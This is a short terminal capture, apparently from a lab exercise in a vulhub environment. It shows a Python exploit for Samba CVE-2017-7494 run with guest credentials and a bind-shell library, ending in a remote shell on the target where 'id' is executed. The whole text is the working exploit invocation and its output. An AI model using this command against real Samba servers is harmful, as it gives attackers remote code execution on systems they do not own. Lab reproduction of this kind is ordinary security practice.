 (py27) ┌──(root💀kali)-[/home/kali/vulnerability/vulhub/samba/CVE-2017-7494/exploit-CVE-2017-7494-master]
└─# python ./exploit.py -t 192.168.174.128 -e libbindshell-samba.so -s myshare -r /home/share/libbindshell-samba.so -u guest -p guest -P 6699
[*] Starting the exploit
[+] Authentication ok, we are in !
[+] Preparing the exploit
[+] Exploit trigger running in background, checking our shell
[+] Connecting to 192.168.174.128 at 6699
[+] Veryfying your shell...
>>Linux f19055c313f9 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-1kali1 (2021-06-25) x86_64 x86_64 x86_64 GNU/Linux
id
>>uid=65534(nobody) gid=0(root) groups=0(root),65534(nogroup)